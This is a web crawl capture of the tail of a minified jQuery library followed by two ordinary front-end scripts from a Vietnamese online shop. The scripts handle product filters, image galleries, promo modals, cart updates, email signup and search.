0===e.getAttribute?J.prop(e,t,n):(1===o&&J.isXMLDoc(e)||(t=t.toLowerCase(),r=J.attrHooks[t]||(J.expr.match.bool.test(t)?Ze:void 0)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:(i=J.find.attr(e,t),null==i?void 0:i):null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void J.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ce);if(o&&1===e.nodeType)for(;n=o[i++];)r=J.propFix[n]||n,J.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!G.radioValue&&"radio"===t&&J.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Ze={set:function(e,t,n){return!1===t?J.removeAttr(e,n):e.setAttribute(n,n),n}},J.each(J.expr.match.bool.source.match(/\w+/g),function(e,t){var n=et[t]||J.find.attr;et[t]=function(e,t,r){var i,o;return r||(o=et[t],et[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,et[t]=o),i}});var tt=/^(?:input|select|textarea|button)$/i;J.fn.extend({prop:function(e,t){return de(this,J.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[J.propFix[e]||e]})}}),J.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!J.isXMLDoc(e))&&(t=J.propFix[t]||t,i=J.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||tt.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),G.optSelected||(J.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null}}),J.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){J.propFix[this.toLowerCase()]=this});var nt=/[\t\r\n\f]/g;J.fn.extend({addClass:function(e){var t,n,r,i,o,s,a="string"==typeof e&&e,u=0,l=this.length;if(J.isFunction(e))return this.each(function(t){J(this).addClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(ce)||[];u<l;u++)if(n=this[u],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(nt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=J.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(e){var t,n,r,i,o,s,a=0===arguments.length||"string"==typeof e&&e,u=0,l=this.length;if(J.isFunction(e))return this.each(function(t){J(this).removeClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(ce)||[];u<l;u++)if(n=this[u],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(nt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");s=e?J.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):J.isFunction(e)?this.each(function(n){J(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,r=0,i=J(this),o=e.match(ce)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else"undefined"!==n&&"boolean"!==n||(this.className&&he.set(this,"__className__",this.className),this.className=this.className||!1===e?"":he.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(nt," ").indexOf(t)>=0)return!0;return!1}});var rt=/\r/g;J.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=J.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,J(this).val()):e)?i="":"number"==typeof i?i+="":J.isArray(i)&&(i=J.map(i,function(e){return null==e?"":e+""})),(t=J.valHooks[this.type]||J.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=J.valHooks[i.type]||J.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(rt,""):null==n?"":n)}}}),J.extend({valHooks:{option:{get:function(e){var t=J.find.attr(e,"value");return null!=t?t:J.trim(J.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,s=o?null:[],a=o?i+1:r.length,u=i<0?a:o?i:0;u<a;u++)if(((n=r[u]).selected||u===i)&&(G.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!J.nodeName(n.parentNode,"optgroup"))){if(t=J(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=J.makeArray(t),s=i.length;s--;)((r=i[s]).selected=J.inArray(r.value,o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),J.each(["radio","checkbox"],function(){J.valHooks[this]={set:function(e,t){if(J.isArray(t))return e.checked=J.inArray(J(e).val(),t)>=0}},G.checkOn||(J.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),J.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){J.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),J.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var it=J.now(),ot=/\?/;J.parseJSON=function(e){return JSON.parse(e+"")},J.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{n=new DOMParser,t=n.parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||J.error("Invalid XML: "+e),t};var st=/#.*$/,at=/([?&])_=[^&]*/,ut=/^(.*?):[ \t]*([^\r\n]*)$/gm,lt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ct=/^(?:GET|HEAD)$/,ft=/^\/\//,pt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,dt={},ht={},gt="*/".concat("*"),mt=e.location.href,vt=pt.exec(mt.toLowerCase())||[];J.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:mt,type:"GET",isLocal:lt.test(vt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":gt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":J.parseJSON,"text xml":J.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?P(P(e,J.ajaxSettings),t):P(J.ajaxSettings,e)},ajaxPrefilter:O(dt),ajaxTransport:O(ht),ajax:function(e,t){function n(e,t,n,s){var u,c,v,y,b,T=t;2!==x&&(x=2,a&&clearTimeout(a),r=void 0,o=s||"",w.readyState=e>0?4:0,u=e>=200&&e<300||304===e,n&&(y=R(f,w,n)),y=M(f,y,w,u),u?(f.ifModified&&((b=w.getResponseHeader("Last-Modified"))&&(J.lastModified[i]=b),(b=w.getResponseHeader("etag"))&&(J.etag[i]=b)),204===e||"HEAD"===f.type?T="nocontent":304===e?T="notmodified":(T=y.state,c=y.data,u=!(v=y.error))):(v=T,!e&&T||(T="error",e<0&&(e=0))),w.status=e,w.statusText=(t||T)+"",u?h.resolveWith(p,[c,T,w]):h.rejectWith(p,[w,T,v]),w.statusCode(m),m=void 0,l&&d.trigger(u?"ajaxSuccess":"ajaxError",[w,f,u?c:v]),g.fireWith(p,[w,T]),l&&(d.trigger("ajaxComplete",[w,f]),--J.active||J.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,s,a,u,l,c,f=J.ajaxSetup({},t),p=f.context||f,d=f.context&&(p.nodeType||p.jquery)?J(p):J.event,h=J.Deferred(),g=J.Callbacks("once memory"),m=f.statusCode||{},v={},y={},x=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=ut.exec(o);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)m[t]=[m[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||b;return r&&r.abort(t),n(0,t),this}};if(h.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,f.url=((e||f.url||mt)+"").replace(st,"").replace(ft,vt[1]+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=J.trim(f.dataType||"*").toLowerCase().match(ce)||[""],null==f.crossDomain&&(u=pt.exec(f.url.toLowerCase()),f.crossDomain=!(!u||u[1]===vt[1]&&u[2]===vt[2]&&(u[3]||("http:"===u[1]?"80":"443"))===(vt[3]||("http:"===vt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=J.param(f.data,f.traditional)),F(dt,f,t,w),2===x)return w;(l=J.event&&f.global)&&0==J.active++&&J.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!ct.test(f.type),i=f.url,f.hasContent||(f.data&&(i=f.url+=(ot.test(i)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=at.test(i)?i.replace(at,"$1_="+it++):i+(ot.test(i)?"&":"?")+"_="+it++)),f.ifModified&&(J.lastModified[i]&&w.setRequestHeader("If-Modified-Since",J.lastModified[i]),J.etag[i]&&w.setRequestHeader("If-None-Match",J.etag[i])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&w.setRequestHeader("Content-Type",f.contentType),w.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+gt+"; q=0.01":""):f.accepts["*"]);for(c in f.headers)w.setRequestHeader(c,f.headers[c]);if(f.beforeSend&&(!1===f.beforeSend.call(p,w,f)||2===x))return w.abort();b="abort";for(c in{success:1,error:1,complete:1})w[c](f[c]);if(r=F(ht,f,t,w)){w.readyState=1,l&&d.trigger("ajaxSend",[w,f]),f.async&&f.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},f.timeout));try{x=1,r.send(v,n)}catch(e){if(!(x<2))throw e;n(-1,e)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return J.get(e,t,n,"json")},getScript:function(e,t){return J.get(e,void 0,t,"script")}}),J.each(["get","post"],function(e,t){J[t]=function(e,n,r,i){return J.isFunction(n)&&(i=i||r,r=n,n=void 0),J.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),J._evalUrl=function(e){return J.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},J.fn.extend({wrapAll:function(e){var t;return J.isFunction(e)?this.each(function(t){J(this).wrapAll(e.call(this,t))}):(this[0]&&(t=J(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return J.isFunction(e)?this.each(function(t){J(this).wrapInner(e.call(this,t))}):this.each(function(){var t=J(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=J.isFunction(e);return this.each(function(n){J(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){J.nodeName(this,"body")||J(this).replaceWith(this.childNodes)}).end()}}),J.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},J.expr.filters.visible=function(e){return!J.expr.filters.hidden(e)};var yt=/%20/g,xt=/\[\]$/,bt=/\r?\n/g,wt=/^(?:submit|button|image|reset|file)$/i,Tt=/^(?:input|select|textarea|keygen)/i;J.param=function(e,t){var n,r=[],i=function(e,t){t=J.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=J.ajaxSettings&&J.ajaxSettings.traditional),J.isArray(e)||e.jquery&&!J.isPlainObject(e))J.each(e,function(){i(this.name,this.value)});else for(n in e)W(n,e[n],t,i);return r.join("&").replace(yt,"+")},J.fn.extend({serialize:function(){return J.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=J.prop(this,"elements");return e?J.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!J(this).is(":disabled")&&Tt.test(this.nodeName)&&!wt.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=J(this).val();return null==n?null:J.isArray(n)?J.map(n,function(e){return{name:t.name,value:e.replace(bt,"\r\n")}}):{name:t.name,value:n.replace(bt,"\r\n")}}).get()}}),J.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Ct=0,Nt={},kt={0:200,1223:204},Et=J.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Nt)Nt[e]()}),G.cors=!!Et&&"withCredentials"in Et,G.ajax=Et=!!Et,J.ajaxTransport(function(e){var t;if(G.cors||Et&&!e.crossDomain)return{send:function(n,r){var i,o=e.xhr(),s=++Ct;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)o.setRequestHeader(i,n[i]);t=function(e){return function(){t&&(delete Nt[s],t=o.onload=o.onerror=null,"abort"===e?o.abort():"error"===e?r(o.status,o.statusText):r(kt[o.status]||o.status,o.statusText,"string"==typeof o.responseText?{text:o.responseText}:void 0,o.getAllResponseHeaders()))}},o.onload=t(),o.onerror=t("error"),t=Nt[s]=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),J.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return J.globalEval(e),e}}}),J.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),J.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=J("<script>").prop({async:!0,charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),Q.head.appendChild(t[0])},abort:function(){n&&n()}}}});var St=[],Dt=/(=)\?(?=&|$)|\?\?/;J.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=St.pop()||J.expando+"_"+it++;return this[e]=!0,e}}),J.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,s,a=!1!==t.jsonp&&(Dt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dt.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=J.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Dt,"$1"+i):!1!==t.jsonp&&(t.url+=(ot.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||J.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){s=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,St.push(i)),s&&J.isFunction(o)&&o(s[0]),s=o=void 0}),"script"}),J.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||Q;var r=ie.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=J.buildFragment([e],t,i),i&&i.length&&J(i).remove(),J.merge([],r.childNodes))};var jt=J.fn.load;J.fn.load=function(e,t,n){if("string"!=typeof e&&jt)return jt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return a>=0&&(r=J.trim(e.slice(a)),e=e.slice(0,a)),J.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&J.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?J("<div>").append(J.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},J.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){J.fn[t]=function(e){return this.on(t,e)}}),J.expr.filters.animated=function(e){return J.grep(J.timers,function(t){return e===t.elem}).length};var At=e.document.documentElement;J.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,l=J.css(e,"position"),c=J(e),f={};"static"===l&&(e.style.position="relative"),a=c.offset(),o=J.css(e,"top"),u=J.css(e,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(s=(r=c.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),J.isFunction(t)&&(t=t.call(e,n,a)),null!=t.top&&(f.top=t.top-a.top+s),null!=t.left&&(f.left=t.left-a.left+i),"using"in t?t.using.call(e,f):c.css(f)}},J.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){J.offset.setOffset(this,e,t)});var t,n,r=this[0],i={top:0,left:0},o=r&&r.ownerDocument;if(o)return t=o.documentElement,J.contains(t,r)?(void 0!==r.getBoundingClientRect&&(i=r.getBoundingClientRect()),n=$(o),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===J.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),J.nodeName(e[0],"html")||(r=e.offset()),r.top+=J.css(e[0],"borderTopWidth",!0),r.left+=J.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-J.css(n,"marginTop",!0),left:t.left-r.left-J.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||At;e&&!J.nodeName(e,"html")&&"static"===J.css(e,"position");)e=e.offsetParent;return e||At})}}),J.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r="pageYOffset"===n;J.fn[t]=function(i){return de(this,function(t,i,o){var s=$(t);if(void 0===o)return s?s[n]:t[i];s?s.scrollTo(r?e.pageXOffset:o,r?o:e.pageYOffset):t[i]=o},t,i,arguments.length,null)}}),J.each(["top","left"],function(e,t){J.cssHooks[t]=T(G.pixelPosition,function(e,n){if(n)return n=w(e,t),Me.test(n)?J(e).position()[t]+"px":n})}),J.each({Height:"height",Width:"width"},function(e,t){J.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){J.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return de(this,function(t,n,r){var i;return J.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?J.css(t,n,s):J.style(t,n,r,s)},t,o?r:void 0,o,null)}})}),J.fn.size=function(){return this.length},J.fn.andSelf=J.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return J});var Lt=e.jQuery,qt=e.$;return J.noConflict=function(t){return e.$===J&&(e.$=qt),t&&e.jQuery===J&&(e.jQuery=Lt),J},void 0===t&&(e.jQuery=e.$=J),J});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/function.js
body_size: 389
content:

$(document).ready(function() {
    $('.aside-filter .field-groups .form-label').click(function() {
        $(this).parent().find('.input-checkbox').trigger('click');
    });
    $('.prd-detail .store .radio-label').click(function() {
        $(this).parent().find('.input-radio').trigger('click');
    });
    $('.prd-gallerys .image-thumb').click(function(event) {
        var img_src = $(this).attr('data-image');
        $('.prd-gallerys .image-big').find('img').attr('src', img_src);
        event.preventDefault();
    })
    //Đăng ký nhận khuyến mại
    // var modal = UIkit.modal("#modal-getFavorable");
    // var show_popup = setTimeout(function() {
    //  modal.show();
    // }, 2500);
	
	var height = $('.custom .img-shine').eq(0).css('width');
	
		$('.custom .img-scaledown img').css('height', height);
		
    var modal = UIkit.modal("#modal-viewpromo");
    $(document).on('click', '[data-promo-id]', function(e) {
		
		
        e.preventDefault();
        let _id = $(this).attr('data-promo-id');
        $('#modal-viewpromo').find('.list-product-promo').html('');
        if (_id && $(this).text() !== '') {
            $.ajax({
                url: '/homepage/home/getPromo',
                type: 'post',
                dataType: 'json',
                data: {
                    id: _id
                },
                success: res => {
                    if (res.status && res.html !== ''){
                        $('#modal-viewpromo').find('.list-product-promo').html(res.html);
                        modal.show();
                    }
                }
            });
        }
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/acore/function.js
body_size: 1148
content:
$(document).ready(function() {
	$('.ajax-addtocart').click(function(){
		var product = $(this);
		var module = product.attr('data-module');
		var af = product.attr('data-affiliate');
		var quantity = $('#ajax-cart-quantity').val();
		var modal = UIkit.modal('#modal-cart', {
			bgclose: false,
		});
		if(module != 'redirect'){
				modal.show();
			$('#modal-cart .cart-content').html('Loading...');
		}
		$.post(BASE_URL + 'products/ajax/cart/addtocart', {
			id : product.attr('data-id'),
			quantity : product.attr('data-quantity'),
			locate : product.attr('data-locate'),
			af: af,
		},function(data){
			if(module == 'redirect'){
				window.location.assign(BASE_URL + 'dat-mua');
			}
			var json = JSON.parse(data);
			$('#modal-cart .cart-content').html(json.html);
			$('#ajax-home-cart-quantity').html(json.item);
		});
		return false;
	});
	$(document).on('click', '#ec-module-cart .augment', function(){
	var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		quantity = quantity + 1;
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});	
	$(document).on('click', '#ec-module-cart .abate', function(){
		var item = $(this);
		var quantity = parseInt($(this).parent().find('.quantity').val());
		if(quantity <= 1){
			quantity = 1
		} else {
			quantity = quantity - 1;
		}
		item.parent().find('.quantity').val(quantity);
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '#ec-module-cart .delete', function(){
		var item = $(this);
		item.parent().parent().parent().parent().parent().find('.quantity').val(0);
		item.parent().parent().parent().parent().parent().addClass('uk-hidden').removeClass('item');
		ajax_cart_update();
		return false;
	});
	$(document).on('click', '.ec-cart-continue', function(){
		UIkit.modal('#modal-cart').hide();
		return false;
	});
	$('.augment').click(function() {
		var num_order = parseInt($(this).parent().find('.quantity').val());
		num_order += 1;
		$(this).parent().find('.quantity').val(num_order);
	});
	$('.abate').click(function() {
		var cart_class = $(this).attr('data-cart');
		var num_order = parseInt($(this).parent().find('.quantity').val());
		if(num_order <= 1) {
			num_order = 1
		}else {
			num_order -= 1;
		}
		$(this).parent().find('.quantity').val(num_order);
	});
	$('#emailForm').on('submit',function(){
		var email = $('#email').val();
		var modal = UIkit.modal('#modal-alert', {
			bgclose: false,
		});
		if(validateEmail(email)){
			var formURL = 'contacts/ajax/contacts/send_email_to_take_information';
			$.post(formURL, {
				email: email,},
				function(data){
					var json = JSON.parse(data);
					modal.show();
					$('#modal-alert .alert-content').html(json.message);
				});
		}else{
			alert('Email không đúng định dạng');
			return false;
		}
		return false;
	});
	var time;
	$('.keyword').on('keyup', function() {
		var keyword = $(this).val();
		var numberKey = keyword.length;
		if(numberKey >=3 ) {
			clearTimeout(time);
			time = setTimeout(function() {
				$.ajax({
					url: 'searchs/ajax/searchs/search',
					method: 'POST',
					dataType: 'JSON',
					data: {keyword:keyword},
					complete: function(data) {
						var datajson = JSON.parse(data.responseText);
						$('.header-search .searchResult').show();
						$('.header-search .searchResult').html(datajson.html);
					}
				});
			}, 200);
		}else {
			$('.header-search .searchResult').hide();
		}
	});
});
function validateEmail(email) {
	  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	  return re.test(email);
	}
function ajax_cart_update(){
$.post(BASE_URL + 'products/ajax/cart/updatetocart', $('#ajax-cart-form').serialize(), function(data){
	var price = JSON.parse(data);
	$('#ajax-cart-form').html(price.html);
});
return false;
}
$(document).on('click', '.copy-click', function (e) {
	e.preventDefault();
	let _this = $(this);
	let $temp = $("<input class='copy-to'>");
	$("body").append($temp);
	$temp.val($(this).attr("href")).select();
	console.log($temp.val())
	document.execCommand("copy");
	alert("Đã copy vào bộ nhớ clipboard " + $temp.val());
	$temp.remove();
});